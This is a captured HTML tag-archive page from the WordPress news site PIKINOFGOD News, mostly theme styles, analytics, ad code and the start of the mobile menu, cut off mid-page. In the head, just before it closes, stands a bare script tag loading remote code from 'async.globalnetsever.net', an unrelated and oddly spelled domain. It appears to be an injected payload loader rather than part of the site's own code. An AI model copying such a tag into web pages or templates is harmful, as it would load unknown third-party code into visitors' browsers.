

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pikinofgod.com.ng/tag/%F0%9D%90%89%F0%9D%90%9A%F0%9D%90%B2%F0%9D%90%89%F0%9D%90%9A%F0%9D%90%B2-%F0%9D%90%8E%F0%9D%90%A4%F0%9D%90%A8%F0%9D%90%9C%F0%9D%90%A1%F0%9D%90%9A/
body_size: 16293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>𝐉𝐚𝐲𝐉𝐚𝐲 𝐎𝐤𝐨𝐜𝐡𝐚 | PIKINOFGOD News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pikinofgod.com.ng/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Feed" href="https://pikinofgod.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Comments Feed" href="https://pikinofgod.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; 𝐉𝐚𝐲𝐉𝐚𝐲 𝐎𝐤𝐨𝐜𝐡𝐚 Tag Feed" href="https://pikinofgod.com.ng/tag/%f0%9d%90%89%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%89%f0%9d%90%9a%f0%9d%90%b2-%f0%9d%90%8e%f0%9d%90%a4%f0%9d%90%a8%f0%9d%90%9c%f0%9d%90%a1%f0%9d%90%9a/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pikinofgod.com.ng/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JCQPNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pikinofgod.com.ng"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JCQPNB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://pikinofgod.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pikinofgod.com.ng/wp-json/wp/v2/tags/537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pikinofgod.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verify -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pikinofgod.com.ng\/wp-admin\/","wpRestNonce":"5d3ecefa43","wpRestUrl":"https:\/\/pikinofgod.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pikinofgod.com.ng\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/pikinofgod.com.ng\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="40c35a2fac";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #2d0945;
    }

    
    .top-header-menu ul li a {
        color: #2d0945;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #2d0945;
    }

    
    .td-header-main-menu {
        background-color: #2d0945;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d0945;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #2d0945;
        background: -moz-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #2d0945), color-stop(100%, #2d0945));
        background: -webkit-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: -o-linear-gradient(top, #2d0945 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #2d0945 0%, #2d0945 100%);
        background: linear-gradient(to bottom, #2d0945 0%, #2d0945 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2d0945', endColorstr='#2d0945', GradientType=0 );
    }

    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #2d0945;
    }

    
    .td-header-text-logo .td-logo-text-container .td-tagline-text {
        color: #2d0945;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #2d0945;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #2d0945;
    }
    .td-sub-footer-container li a:before {
        background-color: #2d0945;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://pikinofgod.com.ng/wp-content/uploads/2024/01/15-300x200.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pikinofgod.com.ng/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pikinofgod.com.ng/tag/%f0%9d%90%89%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%89%f0%9d%90%9a%f0%9d%90%b2-%f0%9d%90%8e%f0%9d%90%a4%f0%9d%90%a8%f0%9d%90%9c%f0%9d%90%a1%f0%9d%90%9a/",
                    "name": "𝐉𝐚𝐲𝐉𝐚𝐲 𝐎𝐤𝐨𝐜𝐡𝐚"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://pikinofgod.com.ng/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive tag tag-537 wp-theme-Newsmag global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
